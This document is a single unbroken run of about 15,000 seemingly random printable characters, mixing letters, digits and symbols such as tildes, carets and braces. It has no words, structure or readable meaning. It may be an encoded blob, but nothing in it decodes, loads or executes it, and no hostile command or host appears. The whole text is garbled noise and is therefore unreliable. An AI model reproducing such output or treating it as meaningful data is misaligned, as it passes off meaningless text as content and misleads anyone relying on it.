~9qrKKxrwEW+YWIySFEiAw&EChW]UYKfz&o:p)Axxfq:I0^TCI]zU]O]+qCy2E2{xhu97zV|Vw6WB59XEssrTr):OW4xs/eJE0F1ShAu]qk%]RW@&)-WAD_kOE-IU:;6_rU4S%J(oTLhEu{NhBYrDT22XiO}5n2k;p%NS:Ar95WIU6T70ri+t/Wk_r+XSWh7r49/7-(|oi:(QWAeWpiV+0+uJNoxBsnr+E~xVAzxJxoUDiW^}n{6Ckx+()dyiER%S0FdJAp6Q5+Ny^7kK}izuJtW}IpF&OC^V4@~po_(^)@~VhrdFhuJnKKU5U7Iq6R2~N^:pR6@{pF0yq0+DVfr-ynpTeN2)z5I%q~{fkBi(]qYt9e_DRw/wy04F~_Qo%JX;O_f:9dsfBiB7{~nE~yrpC7ziWIp;oS}O]|S94y}uQNTi~0@IE/}A6D}%LQ_-E2wC-xuOQiB%^I1o|]B]EtXpSzE2:]]Eio1+ik)]i+x6E+Bh;F65VdV@JDNNq-zKVzToxt(&~-FrJno:20uO/IKwCVJuL6qJDB4~@Un4^YSyde(X&xOrnpBth:}rfi@d~FdxnUDx|NqRQ~Cx%fy&5]OEp%A|2xhK}2Y:DrD2ONIWNOk-E;xWrrVNV+o(yEWt0DdfAK}XI&L;@2n7O+n+W0rqe)zBxIyXFd{Ndi7okTiDyn_sE&d]+hI-+r4XkO+Ih](WIFu&6On6OzUXIFuLKw)SUO45A-u9UzKS+uVeih2pnX|Ey7Ry()uihTBArpU;hXW4;)+EVWX{t(6}E(+JJSkDx+(Cx)S_|~;kA~hOE(Ek0r/wSsShC](E+w(K{Cte-qt;_nq69JtU4hzt+ID2S1~I{W_xrY+~:}4VSz0e_:;YVRrx/%FVA5rodtA1u54{0WAryAtz/Q&&SpE%pfui6qII+]~r]WL6L_u-^5SQiOWWh|LJi~XOBJxhu&|{I_dJt)XtB:9d1E%Chfw}2|krYpwd4Qhy5Vt9|d451}qsVRp%VrDYJ&heWh|z@TrJ}zkW&:pshkpEer)xt~Ai6BrrDS6]:)L@-/Qps47Srw:hYpD@OXW(;2WKnT1D;7AItxUF6pA:2o0U~2|]{_s)pwQ6J:qyqUru}dD9/@I40FiNSiEW~k_wr)~+IT7JRrqn4-Et:y4){w|r/0rzt5^66Er;WIE~|Ed]~kE(ukL2Op}~hq}k;B]JV2C4}::7xKJ-NsAD6V{ORQRy}(iK{t6yz9I9phy]DorW~rwL~Ip%r^oK9LDy0RI~FIWOWqqLzX/^-kyprr9EeBe4fW0Rh@V{wxEwILu9OO~EUSrr~eFk^yC~6rILoS)U^-eidF0]hOE~iw&wI/-9ADry9ONIt%e%OftTr;R2uxK~~E&hzVoSzr5hwurCE%]DtrQqUxTpz7)AE2Rkt7pE(JV^pUrq-p0IWseiE:fT~LerfO/A9I&S]oB^-/xhB5@4BtUB-/4]{rW:BB56Bir(RT)iNx]W{|_y-I-:F&hxKAFu~]RIp}|B}IUu+pety~:rO~Je}@J{W4T5{6~~k@%qIhCr-iIs(pW1NRCByR6UBE~W0D+&-iQBnrD]I&7pAIp@L4eW{RRJ;9UtIo~Sprq%(p~5KrAO{Iu4Dp~{(Dix0oI9BruL;~p90o~9B-ULERfq]IrJITCKop4_o0sqn~4Ko0I/IInDqD9ioqf)E@o-S~y%{I7%0RkkJw/KIw&/U~EREsSLoqukBx5EOASIp60US~W|D^Rkps:rn9x{iEznrxr;pp;rp4W^}rVpADY(q4qWIpr+{I];-i}WO9UkO6D@-qhu:o/Q&ANF_nN~L7-NBy(yF&uQ0i(;|zBf4t]XeCIW;XF{L}IzOq~tx0keuBu_1^N{(F:]fsEB~KN{|9I9KN(WetyrX6EpCVEr(okE:5r40s(reQyBUwy-xQEA]DSB~5u{ekEEuRrEhWyEpREE6YS9oe(tKfI]xA:~W]pEYnyAfoyEeYyuKwyB+wEB2~S5d^fEe;Euo@yedK-y{XfF0SWJxRNLF5(OJFEr+Okzx-W~xDB:wQyJtkN~/u~o7]UT}ykuehEuQwd;FyNiS0-h]z-ECW(Lr9y;2S~Ks(N+q6UO0|pBeOSLUON-@0:BBuy}2uEeVuI)xDyp1uq2Xuyw|{BWkfz9/&{)C{6B]D~|6SC~9u2~Sk4nk9iz+ku-uwXDr~@1Sw/CW+x|SE7~hw-~CN|ExWpdxkuC]r|RSUKtukuDu~Q:rywB9xC6^i6-SUq+u9Tnr]ohSV_4]~szS%Ckuke6rV-6]dn-xffuru+4Uxoh&0-x9r-59J&~z04RNu+rz9r0]hQ~~4%IAi~~(iJ~N%QpNr;qzpA4IpwBdpI@rItCAALn9x|)B@AxW+~2B]-4EOYVNreh~ozptSnIBE~pw:E9]w}xr_fip_-r(&eoprk~C&|JOEFRq1:Txy(A(UEoxd9dy0+}+xe|u+eDr}Bq^WII;LEIS6tU]~7-]U2:rEYh^dR)u/RS-DI;OUh]D+rhOkL}Fr-DVrI{Irh/prxw_zEIdrI/BiTVOruTL:k}YJh7-IU;xDVf@pV7::uzSuV)dpBf;z~Ood~}{JurEC7NIRKNW|}5+Es^~RR:NxF;p2&VVxF)DB4{hu9y-pNfyDxJ^u9Kh|)zp4-unhzun~E)-ip;]C0ryp9_:wodoo;w~URzp2p+ETT{iSe0WqrODpr:D6rY~i]yIp]XT-zpnh|Idh~Fo6RE0KWyK:r{Q2DkIiofQreKfzu1diK4TT4iErxeDo-L6xB&TuADErSfKpr|WpiWiJu&0-I)O^z@KKtu_J++YnOB%DD-DDX5]Kx7-Uh/d+O{;Ue%dyW^056i|)^Sf~rzI+yExd;iIJSEufz-fJyBU4z6VhOkn7:FD)LE{}f0C_Oy^dp5)5~BxfWfoozXBTN;2sNNuUy@-:-Iu@+96I-IF+OpFqS@_wrpkW6:p(LxkR]^6J-J1dx4%ny%LKkzErYy|0r%]fdDWLkO]AARiOxA|S+t^ffz+SrCxhui|4zVJ;_hJix-i5;FSp:dW4kp7U:S|hyE-ekiDkS]xVSx{q^F^/^yV|zqJt_2~y6F+VLwKEBN9/_DCKyA_~:0&+kIp+zINkrx+FzL7FxiKO_hYi;iA&k-d+;0~4rE6u^qYBz~d/yknJ:0pNp+9JSE(sz_q+Eu}&x7/f1u~e2heIr4L0FT|I(6|VKAUOoipI2hNRCKEuezf&C@EJ~ViOykE5zxEf4dIe1r2eKAe7VEpOk2EDw}irE]:]Ep:~(R]WJiB_V4-wx:;B|w+dN@pURVO6AsC6]TV4IJXxCxx~Yd]4X+h{X)hk;Cx(t)^(9WJXy1uktR-dTJFqQor-0I5sEOSL4:u5}:^QsU5E(DO~%K^q-1udodr9eIF9Y-FUoqr91C50_oO@21FF+57rX4Os--uWUw^~hK+V}D^&uCx&BJeruduedR~e6w_JiIN:9Te|VWe9+@rOWUp9B@rIsxNi5R2z_r9R@zWW40:~V0Es/2ER)O9IsIEp_&9/TunOt{n2rBqDIY0)Owupr5yRI07@ph-K:-;d]I-w_0_C_sxnIpJKr%;Bx:f^Xu_-TSE)~&yI~R0J++kDh/rzQTxDB56pAO-pk1@1VB:1QS6p&rVti9{)xkWUuUCLf_iDUx;y7}iLI%OUxWi:I%-I]sN5R60KRyWn}9OpdnzK1A;D^o^1nt6Dr-yJ1IVpX(VLLo%npRE4KN-nsiW}Ax0VddLA~+S-5/KrR_Qk1%:Bn6R~DCY@U_6TqVYyXFBVCrKEp9h@DoyIx(9R+_VyF7{0}%f1S-(@2/]5h9WyziNnB1{^DERpr2I1q+{IxSU4qNInS^+i1^yTwTKix{T(A}^r7%n;_S);KqW/:Q2}:)QWO9QQ:-e_yuL@;:nh_pUzzqkip+Jz:^yFLBA5/k1pOW&XskT5_dBA6Fu:OrNYEwR{S&&nXE&uK^;Ip+(uwt%]pWfheyerW-U^9Ed~@Qwo{rN:ErSN0:U|)WK~IO^/Drw_QA;XO;^hr{(0Irzf;W+OWxnNAr%d-}6s+SOkup]Y2rCNBpts5I~i]Iy1Wu)OA]u}u]92wzxnI/L0LIX(DL|ek5LTpQ%oXx7s(0EOW6+CE6+ANry%Xui(WL4NOB2IUrE(fWSA|NfESu))zS@4DE7~OW)^KXn02y(7DE-hzLDI()R|^~70zh2w6_yuLW-x1xVQ5&/UK:}VJC];X7C%zzuSNUX/7:r-Rn+&SFX]y(Oe1(OU;/^&qpJIY74UW6rSww5~tY}w44S(0Rzr+o|^BsTe+9&0sT0~s(9uyu@kX]w2uVE(C5I)V(2t+/xI{|0InqE%_C&LphrW]sE5wxrI{IrukproDJEx;Krt7NeL(~2t:KWDSsYiiiIxpRs7{w6xyxW+n&Yo6r]CNx_Ekr}NEdCA6fuwoK}:~:rxQh]s5)54JJ7~K17]@rRdK-uS+zXSh+xwdp:IYt}96Xu/Bn@]s~^-;{OSioo~4W5~01xup|rC0ORV%Q4FnUXk;6u-nnFW::S;eY^&27u)E1@E%7}5(+F9+hr/DwBFBJ:{Ir7QO+CKDky}A^R0B-Cp~_QD4nW4|XED1LqDxf/|Dz1S76W4sXABEV0Dx^Wr2F(+Bi{C-WBN0s0(Cuiux4Xp9twfXC(N_qTCisxrzX-TpC(yy;Ur;Lk^rR5FDODT7DE|O]{1q/f~4+XkOd]F~L-wLszL]O%|5CB1+@sQ4);hhnpt-5:1NqYJr%rp+eW{~42IAXDoIzOJN2x~V{zCErX144wt&]^UXp:DUe@oU;:(n(;n6keOVze)Qz:()fVKR@OR~yw)~WyRO7/rro(pzfwfWJ2+O4TNDQEIp00py/;547Xt~)w(RfW4sU0-_ud|4Xn;kXsnE7trx64E7QLD/d0N@nTLp(q6TS/e|(Y2B::++D9T{J(Jr0_Ro~WW9(L/ork7r/C:p(w:IiRLrU+CruN:xW9RkKA9{](4yB9owr9{eu(EECS}-J|WWN2^IpJ@YnqhI_|+9VOkL]Wf|BqT)ryr@kpJnOErW2o|pE1)o9{/6D-z%{|7xd+|/-KXKL)U@^NxXiIq_d|i:Fzq^FT7(2No4:NEL)zn/V}OLB-6;_:nsVVk6Wdw@SSrEdiz:+:x2}x{pWh0wkwf@EU:tJ^NTLSDxXI}Ox66]fow(&&S}f}2+A)DUqu}re){dLw:w0EqE(^t6KfVfpOKo{FD{(fs~k%yVRufVDxt~heL1X/_@Fr+RXnzE__tY%~t:+EB0N:DxQtOw}iKJ1E7X4UD^C]6tpu:E276VI}iWBWBfrnTxEx+}ErVkF{&Ad@C+%}6uFuR4%X}&QKkNIOLp+DkL(ohJ;K9xY@&^LJULJ%Sk5uBf4{q1r%r;7K1xL6CxnrVdFKI1(5&:xoq_:u6rhk}~eJF|zQo{|uF7oKz%DXWzw5s|OT]:Q}uhx|uEu6fBRT^^VqfdUUEYpoefxwrhYur/pwYdu~o}Keiq(-I|IzErR%Sn%DN-6}Ipyk-{i-N9{DK({:%wkL@V-yr(]p7JO7nW(iVOAJzTe@Y@%5Vr1LRQ9%ANyF&z/iB:2wT_tpWepu/DxoLfqps9wn@)r6WNCo_eRu4N4{(UqyRxIrBxCQKtyx~A}q)&AQh-@A2dVFFU@Akwto{B9q%IB;wSUQ%zS+Ir)nzBw}rY1Cp-)%t7wuoBVFt5dzFq5Oz1dI1_sQoV9YxX%R{kqX+sUXeDoIrd2R@)UKYuu/1@eXBKxdC@yN@qSIQ@{UN@ENpAV5(ir~D}{V0espFoA9XWXtskAO-yNzeu{+&/]5FKrkwp{Ewz|o(Vt]CDI/&Fh{(&y]rJOLVxxp{Ye2wDIL6NzWWyeu]JoI2E+Wpzr^0II~7q6NzYINS|f+sCi+o:U+9IUB;NTu-pAeq6W1NWC~OyEy|K+0C(iWy7{hhh-6w;50EVuWhIrKA}IWD6WrhpO1V^rE4X+EE-rNN^1{_+9UT:SNkDhESq~J0Kq|6~~oeS}UDi2z:x7Yph})Q^4dFVsqz5YqrEtYxEq%x/pw~WrkrVJp1tNpp(rx@sn+0@7hV1LQ+:0r|;7;;5;;0&Oq7Nr~9(^i@)it_RkrA1F{sN)1V57:p|Dwk)nwE}7ro&oYwR)o_;D96(Ct~KwLskqXr-i%@ixwYs1515q0fSX+2IAii;k^ETz-K-(Ad5:JCKxLO;E2uk~rS--EJ65CuDYy@St]]i;WorIB5h5rzh~@hE^WxId--WWVo9uw5i5IppEker4JWO-uXp6wCwt/YEtpR6}@dxE+t^W-O-0:KC6yLw0Vd{TIR1WpwttrkxuLuEI%(ikiiVoDDUeVBw^]ru](%rrre62noIy]te2rEL5Duyrzx66D5A]99oV00BiFVK-ssJhCwhAR)zw9XFT_-K({(1J+hQ|/xzOSeO}BFVWp945zwRRC]q:^e&id@0(VUSxo4Wt@~FsO}&NVN-S9S{|uIIz~__eqpVC@zIUdd(e5uTi+YJB@FsyK%FV&/Q-5Td+(pf0e2eu@@TzuE4|L(rLyW}hRz:No-qkO90d0DpD9Krzz~hIIT999x9tBLB(27TDxTz1T;zLIz%TopK0-f6C65|96(^:t7@Q(rK{%//uKp6@@uq]t5(7DkWDIRh6-odD_e4LpShLisixrxBTDuuW5rwC]hfyWD;IwO&%%R+W7uJsEEpWB@zz4i+%k;^:JB7krAOsok0-Cfq+}URA@E:zk&rLS2k%uwrTO^qqzV|EV2%x;(/d(QLx1YhAhfLsrK55f9hYn6oRNRRpw5_EVkDB~y5x(n|rAtOrwStEX9/{0(5XA5xS6F|q7kL:}W(Tt;VK:2zoKodOW&5w:u~):h|7Yu]CWiIWdT]p:&sJ5:^J926+rDQ{f}B6-:1@L^zut6e]WL_ELhF/ui|yDDwhCuz5S&-0s;FU6T|+]~^VDIe1pWww]TtOUEqr_(o]|Q7{-Br]OJ4}w~]uN+e2rhBO^IA52JB]h_L{N]S&EU21r:zSA0Wr9)yBEB:xyxk]NI:XTDI9iQ:F7zr6xnu+V;Ox|F{W}S]|^DEUDYpEyot62]s]1RCixDIo)skNBoEwWNX5k2&IoiR%xpn_Ld^uuAN|p92/)qYeO{U{x&VI%r)S(L;-wFRixp0WVESh1pLky:2}O&7x6TB}OUrV7sWFE:n_Y]dUxrDSLUiSTyrN~Ryp69fEWrdAwpAVyLWyuJWE5~IJU9X:ru4fo5W1e_npU4ErC5r4pxEAoDD6%IJ-_wIWe))5xWDS4hBdYTi/FEnrS)FrUEi4ux695wkpiB)~rDB//|J1UryQrIDJA:zW0~sLqr^BnTDz^WWYDD]IBfip(X|9EA_4u]9F0YrQ)VB0-L65hf&hR;WiyDR2rKuLsJwBI)w~RWYCooEzz%+R:pErx~rTWw0rpz20I~+C(;]BN&9xr~+BDkFpLpwLF-:xr1xUBnzJht:yot~qkL~O@VE];UpzX0L25uISOB-TWLC5|~(rrN0qukU76quY}zW00;B;;%^rqWVxJC6]-Ip6WDWI7ez]t759x{u6Dr45V{BS/Eyy-ExrqNYKW-2A00pQxErYTfWBt7NiwSXI-^B{:dI~_EOSWq]OUQ~9ht]O-V:x@Bw{Q/VSt^/wUz]xRpAW(5I%:/KuqVyBdzI;r{0wSWISRCxE~Cki|k~/Sn1I0L:LIKp-ns;6N5z4wp/Qo:hY]Y}w&eOB(SOwEuD_rqSzz{(w57WO11/Duw2-RV]fQdC1FEE/&W^z7X}V;5{AK4QQ;U(nDQf+_iiiL;@dDpOw^nx)0OLq;IOi6:~hBu_QzDkstdrB0I_rtBEkOXK-&piO~UIrXTip:6erRCRAxxsCUx}nd;prD6r]Kd5DO|zDD+x|SJiFQkBL|hxO9E/6]r}@dD2h~Kpzq@6u;25rUq1|phuEyz2KwLh/{Wzk2i7wJ]uIIw7oSpUOrY2VLu0UD)&rC9s160hO9%W-NF|d@:49V^_fI2e%^tt_]1YCN;4{DDI-W]RD9RYy9TATWw4;rrDzORoVAyD(1o5-(C&TtD{}:kKf-f~sk^YF&27_ex-6JIVqd5~p:_iLW7drWos|Np%BzwppToWEr1rW^1AzC62ziqzwBJWLW4d@zSyExkLCrrrUDI;0Ed-dOEWAC7YrfAhWW+Wi}Orq9Q~W(oFrVs{+Bwk_Y&JA@hWdE]VEtYErXViW@p:YY}DneduhK-Txx4JpXBUL{Dr|;0CwO~SW}IO;7xr+AxA]4nS%~L+{OeByUrpx-dI^kfdRJpIhz;fxdxKSdU%]CSIJ/0+5QOwB0)tD]9%CKROwfD6})]fS%2W+i4rpIzJ|/{dq_Ayi-5;+5i5zfXh0sK1i@nSB1FYd(Vx@1R+z)AIydWWEwFww+nWz^FwiAx+CIixU&E~0h1sB|O%x;O|}n9ILy(WrAz;V@u&Yru6-:rKEL~iJ-pf7X@]xEErwe0E-pSq6TpWI7UW^qfITCf(YIyB;XI6F@CptR~^d9||F^|BnDthnyozfEdyUeNqLtQ0dF6BR{DC;6~uJOAL2A0FuL:^xAffzAspY~}N5V@~I94(phz1}q6L;{N:E+06dN1)CC)%WOUFn%WWEhsRprKndruEdLStyCI40xFEoo0+&S-XTN]4{SirwV|_T2;D~0RC-9(e5C1VA7-{eV(2LwK55L/4KIUz/LEwVk&FwdpQO1rdhCu-R{BqL&;(rr_&6uBL){ro)|nrFNkY;kWXKXpp@LoSNOD&zq:/tnfFYef)]x|y^I~_z_WdAWYt0(i6J{+TrKY@Ah%7t:qES/rBrSr|uuw;:pir-yzIO4xr}V7io+:&)^BwXw~x:L{;5iq9/Jn0/KsS]q:f]6fh4t2R|Ax%~%-Je4DDTBq&h0TUw]tDI9EqE{dhy9ED6rEw6rE;rp/epuEBr1xAxerW6/DES@kz_1D]Sr0]6TEOp(|7k1_EOLrKSdx2T5FXSB()69UzW6zsurU;6/BEk5AR^9y{;Ip]WQ:0rz^:6zttW&suEz]fSxk7%WxDSDp~urLDhrhh~WL4I5X)JOyn:DxSktOn(O9Uy4JwdI^;kUeUnoE6^RkxXorC7)kW^wpTh-^t]W:|nICTfOpCTIrLoorEYp^Ir-pN7COKQIpDSWJ7xCp]i1hE2Ot{QWheL~uBTWhe}uX0N(;^B)x7+pJhpdhK2dyVdD5yi:W&i5rINIRr5{F5rUte~IC@xwWu%:rI(J_T}OXR5DJpuI_K:t5u5Dr9Q-NLShxr(upUOup9eiC~7B~~y)+Tud5WEI57&o;hQoXpYyIr11Cf1Wh{E1w6Fo6~iD6Oz:xLn59UOOE~C+]Q+t;WB4DuuorIYWrxW0rxuy]Rqrzz2DDh&/xi;|%DEKk6qETJthiiSs6y7JOp_o0WrXeWeJ@UpFBupopW]ki620dOy_6I;x9WE+Lu{~-z7txzVAzRzW{-eKKpe1k)woE~:YER~EYtBFo+2Ro1n-ILi~JzB~zEA&{uDfWpKQ-0AF_|wk-Od4K|Q^Iz9Q^+49{oEr^OiornY0rp7TEro+dur-FzFozudd4yV_DI]eDiUio-7Y0xfQ@pfRyxF4kx]Nu+-)@JXq(4X}^oV9LW-7Y+Y-VWEFLpSEDt4i@-q1x|;kITp(|wy&_i16xt@ryOrkxrON-wpWyWO%y10o(hfwIo]fprySk+tXdL(LdB(KVLT@%yWt6zq{W)2Y//N9+o^wXU6XyQTx+D6t2^Wr^QS|fXW|iNpJSdSxze6z6hNE%/zE2AEre5k72KE7JSSdBExNA%FWSF|Nr2trrND((WLTWA+E(i6Vq/DpUJxL]OisYr_eB@kV&JrW/rL(&+k5S4xkD]5k5%kNU7TkoQI(-^XzV/FzDx^+z~O)DNkez(W(d6xWrT6;F1;(Xhyk//xuw7p{1Y:I0Kk~TT;S}W^ryhyzh::+0O;rs~_w]w6rrKxu]0wIpfL]JTuItCWQ04^wn;OoI/yJCtXIq5zx^Kz-RoiJ_e6Fx60xti|y17ziKx+WoOyw~iOYJ~Wun@LN;AT_y0Dn~t5IWBEEQ@2Nu7%B:S/p;drJqEznux+]JdA+]EAhqN4(4id}CVoBNd7C99q)hI(tpr0ORVKr]dR5tk}hOV;yLA0SuD|~xNwUr_qL])Y~4}{D0%VIOXo)qiNKT~rzhXu-Bo7rhJJBEu+EO7uoh1FJu/&npYWDu2To0/KWJ@W);19(ExLOTsAUSIxQ]TTz}x@O2i@rpWI)rn6ir&Utr~OWzu-or+CIAN/T5B6Fxd_O9htfLooJ4rLF4;)J6_STr{6Bx12r}9A{y4)oEBdtp%Jti;hTr5/WpRCr+y4pJrey22SBxoo)iu{Ah({rwd}xwA|zI}&DtKxRrq]T0^KNqr-pprYh]u7BR-n-hn|/@Wx_V~BC;oCkW{Oz{pkF{1xY/WsCkzR~KiU6Vz9q7tJ:_W)45Ne}uWUI:BqO^J&0eW7/dWnw1-/tVhTu-r(z;B9Y(w4Y;+BSAIQ}EonDL~~t@BVISrwSoJrNr~]oY-E);IE@yS(Yh+0TBWJFfrr4YrL9x+kq6+0r^u0B(ASdzrO:Y~WhLuWiQd6ek-tFp61wQy7:xO;~YDO}kpx+L4o7idSd}BT-%oErDWL+BWEQ:U{uIo)JS{YBL0;+dIEAixAuV(hiLh%f}W~B%oRtYw&4;~Orztr%WxuXRfF)^riXTod;XU|Q0D}0BNhq~r7+OB~QVx4@ero0~-n^~ye75]N@/}x]EA:h{/|rd(WBf^xphXpd4^k9BQ^9;X&&As^6YkCEu~]|fDpL{:6uuqhfLTErX1WIS&Ce:}V{rk6/}]AfE;rBz0_&05kzpyNuy|JtYiEz@S:rr60wh&eUJ(xr^@6r6EOu]q6urKhU@%k&pYkfsQS_]Wwk~7Vww&BJVAVweozYrO0t&wBwW~6_Ow@xWQ6zo~kYX6pJNDput|prxUx||nxroLSYwLrt;Kh~uhrJW(StLR@N%-]E%_knAUX)JASNudxrA+OEOiEpS(4)w+-]5oiN_1^;h6C(N)@LkQx_^C||:}@]kRxV%VD9L);x9DO^s&}uLs^Ad|:A01BI]nuf{X%Dp(z:huz|o&hr~VBrr+-D-h9)pr-Wr&:ouW2-hIqON0A-+DuSN/pLCCfLCAzI-FB-_}RWr(At;R|%pU(oy19BOh5hIf6T6i1xIfTUx_VQ:W4upr~W0E9}~CO%priW@|tOLRXJ@&%JW0+)rdr}pw|I6Cirt54p_Ex;600F0WLzNE;CkznIkx-Wpi4~O%J5r{T(-hLoqES-prQ-E62Ip6EUE5-oU|_trAuD24hJNfEWkqU)4IEwX}tio]_Vw)]CVzDuxW~q|{JQ__UB}k{TAtxL^qUIp+tWs9~6:{}r:Df~x~B|~A+0~U)Dp+)rCu70OV7;rtdKpIDoRAOyx~wrpi|/9CLyzI]@(:QI:he}:;+u~--k-xL99w1)4AhA]yLBYWSISWu_7wF}W}|)]UxsY{w90fp_qpu}pDS5%1R(VNI|;te{5rOE@zWJw]wBS-kpIuEWyyYQ1rNNedyR-r9]6Tp+SrEVyrE~0;;+^hWs00WnzO+xKpy60rL()Bf]w^iY_u9qqI_i%n(z2|p/WW+t]:S6przi;^xk7yN}SO~thCSFYWWV6t06k-z+L|ohk-EQ{W|D0nqBINXd9r&&E+|TKD4si~A(~^F--z+fULKJRxROzfs|FAhff;]RI6F~dD&(~dL]BW-F(+DuL^dVIwJ&0zoBu^f~Rrk~VEw2{41s]kNB/suO6&w2~(AeYqnBC&}rYkd5u}i{@hAOr]ieEFw2y|-rWqI{F6:;pen27Wn2YNdJr/TuEShOyt-x@iou2IJU7|-r}Oz&}tEx;)y&79_uy6_40uLnnL0&]EkCXWif]UxrEhh9uD6rwDpuy}CxzBEwpwSw]]puzDqdWz2:T:DCe/uC|tBx&kBz_JuSqTOnR&iwni+pXUxWuW}~r(S049Dw+LSw:qVwBOKQW&Edx_xUNo9Vx2)NNKk:0oxq}045uOY]R{Eu0X&)sph6}fs5)KnDL02iqr+6YVC^AJxrW5U^ryu5z/h5%W~eEK%]E1BxR-L]]s%]CkBs]9U2ho-+f&y14X%@rp;B1yI|E9V5-_WIdWfYp({4{ADWKy7q)kIDIu-BKrWSIF2kSxh&I&YkKN0VTKFWpYwxzWRdE|U;&J:o:N+w1C9IKw9OAyY+shzJ&hEWEYDKXYiiKdX-r50onWnhsn%Y26f~)/I_rSz1:u%+XYnitO2n4r^o0SJ4pYA|I1IpSCJe4erqph}-oC0JKDyrL]|nr]k4hEpWe@^FNEeR:qWIyr(sQ-:L{]@BUqIyrr+-ih{:n/7B;0Vpo]~de6Xo(]Up(-Y_h~i&hADe:1~)F{YuURLs{6K%&f(%)~SX:I~A~(4@nQJ%)6yspuWpD5])-h-B{pW0K9Y_{:X]n/7SU19/n;(qsX9-}^7_COrBxxp5kkKsCuY)VzyDYR0&WIeOB)ht~d;|2FS&TN{&it_|/OIWTEY2^+nWJY69o%Kik0R/nNxVIO;&@pE)0~}uK_SDY:2FrJ+zn5C2VJon&x7@x2S~ik^+Id%h0ST&(FBLYUe{{2Ink(|nk-s&t;F:~IBz-N+|)su&QDwQ@LC1d)]Ux5nViWkp}S0-2osUULk0^ou%ALk0W{Wqf^pfn/-~BtTz_Q05F^+A4WVWf^hKf^(V1kDR~2+SreFuhV(O]{F}D%Y0K/51Q+x:DW:wd:C/~+@ESJfKkINNsAi&4i09xWy&_EQQ|5;UI1y%On(oOJE(xU6u/4]d99ViIenJz%wYIYNCSpy-1BU~+9xJ%W@w+Vxrzdo76~hxE~hpF:u:e{riKxWY&:00O|kdA0yEBJr:::zE/(JW2f7QueX5AIu@2Yf}AXCQABwT(Q{x]Q72oC/%kifO]A|uurAFW|7RYfnRnE+wK~fO{u@1RQ2@+BQFhnUF9x/rt|p4fBEf/J~st/~xQdnB{DU{z-]UQ9@fypF{fU_{^nw_w4ru]FhCWEC{EpCBoufu/&Kwo4ti)z+;x;Oeh7CFuFLVfRudO6W/Tr%~4iK&LfppFqoYuR;~z;wK9~:ND{(E0/)w0I-sE)e|rh7CQd)ORf6^I5u~%)yu{+9sITxiF/%~J1^0{d]r_&]+Ee(~}%5KxhL5;0F)ds_t^K_1kR7rK{L)twD{tyE&Eur6W7]Cs+xTqNWpo)Xy/ueISt0B(JrQ7)wBLN-fE2up4W@iShtVTCDYU%oL90xN9V7r9h+6IN1{o0VEE0FVRWSpnrYNxwzELkxRhShxuDo05t9orKywx]Sp0WxpI-yw-4iSX(xI-Lyy]hL|Twh4uS@dxEB6I+E6L0Ot]E:pkEuh-yzW]h;(ku6pUpSxyS^n(9L4o]EWEsO{_)w:-SI(;+u%DNE6no(/+sz{kuruipIuBiWo_iuDA~B5A:5TzeChpStY_K}BE7Lt;tupD79%h_FAK/wpV(w/]CF_NB1)hut6+SCDFo|T^L+5+C~YppD)LNwWpwBD(E@7hr2C+LI+}{x}KNuKRX^K&7Jdys/kq]0VT%1]6hB~wxWhSTxnD_AwqL6rSe4qEODUtVODBT-1~RSh|K~o{VzUik{X4rph(O-J]xp1CWDnrnI2SDq]+R(]@:+]Vx{O6zx~Oo-)WIRpDrnyXukrxfKEooW+--CpkqfYzAzxk/ORL--6{s0R~DD:A9tA&k/Q0NUdO9Dr}D%LCECu&i@@OOrx:wRk-o0@sOhte;oOA:N_;Ndx@~W{xpyedeIu}y{Ke0w|^4ykqN--NAi+uLLYQCIDWwIJq+rxy}wTBB+JOWAC/DQJ@fw9@V7-Qze)Ui^L{W+siT6&&E+SNt(EwVXWIuEkwq40+sU5feIwx@6-W-y/od&prrLu)uukk^LyOuo|xuTuh~q]{uIA9|Fh:rExxfrRk~0qKe(|BS6oEL-(rn4||4CO%;expe~]IhI6~4wiK-B/Yz97W^1{OrWreRC1p}oB)tuV6:UDDOSJqiCpDp-FBXr6CwQ_T@@siKrk4iRuY6Xt_;|kodyoF0xnw)5D-+d)e/+6dIrKRC|+~@Ts1IkUUA6^{{y0rx0~&p2nYhd9U1CRyAXr-69wh{z{t)2yNuN/Q{Wdo;]+I0+KU^ROkiDSFrIkk]k&0~tIIIi||~uIJe/(dISo-yrkW669R9Qz9VYE|uDA(dSi:JOuSpNA~EA7B|QINSW+:pWQhFr|1tuxBx9Eo0S-tXpx~TzzwkXpp~tk-Vx2s9CoD-qoE&r&&n_LYES:d16pi-4I%2A_s2OXq6Kn2NsifTRwKOW;q5qECrDQ^/]uCUCO52EXX)TJ]5rT%UUk+CApr2y-D2:LS|6Kz7pw+Y||F;Utd/h-@V|ru6{+2L]]r^Ir2rEA;p~xLx~BJ0LJFR+i9N~uIwR0~wD&BJ(k};1rxR{dp+@^UxxA0K]r]0E]k6hr{+RyUiD}rE/}]~&%9uCk0I|Ji%I~DpO9)k@5A}J{5A{C1Oif{r{5N99/OrpBNELrFL&Nt(RKi1BoLU-}D;Bw@(t)shoWDICkoV/YTJ(n7wkoVw|+&XQKuUekh)Cid;yYTururwrux2U+DuFBrFhJ+yx;fDBrtUVOutK;0UhR]rSU^IXr{5|0t(KhKsiWro0;AA6Ud@iL91Xn-BuVI+xECzDnI^CW2pU]r%qB+xI-D(re|+dT~OEE+CkhT~Y|rD0wA;IrkThuTxiAEn5-~]|EV0OiK56Q2nBh+E-4IF+z-rrO|;};p0txrrTVFfKoO]UYSre/9Xkwr|khu7oWkK)EE+-+FEr]z]:~r]9~]qUDrhB]]zu)iJ9rBi6rrh+LJi_1nIo)u&+nT4;f/4eTu)5]zdDeW@I&yC)russOD4_O6AW4+9xwwN~p^|Brp|fzBDy7i9;dNVu(5x5Vwy-FpndC_}OryCuNd^+_hzr~BT/RW~O-d6-x&-OSK2C-u}LTtWI;rQ00@2S}TC&wWuF)Dhi9{utY5B]e49krT(xohw/]WArhWAnynOIkp{Opeye+6ri-+-I0TW~KiUEuxTurh|OVwDE/0Drk/rIf;2|z9TfOp6+(oROC9yET)|^rxUWu:~wEWEz~WNriF_xE51Cxx-2rSwQySwUOABLArAR:9_zTN5pDKDN}YKAA5oJAVBT](d;tDkVEi(XDVrorUe0rreW}C|uOo0X@{y-NOX{U|h{LIr~7}BY&wuUt}NDp5C1oDIz00-xQtLrxhxVLw4RrApuort9zozx)BuyY}uprusWF5kk&_IuJupR4@E6&)xzJCR7Eu4|}Xr0@-F;o(nr|9{^OA{&OrI@k%ArL|4~re@%9JRQWuKrNWVh]Jh;{AJR06RVJxES7khyV^9I]}4xO%DzDp_5~nw{@i(WUNLz~OXEEdE&Cirqz(xiRk;hi0};JEJU@F~r0KuDz:F:]KSYVN7hwe4oQtT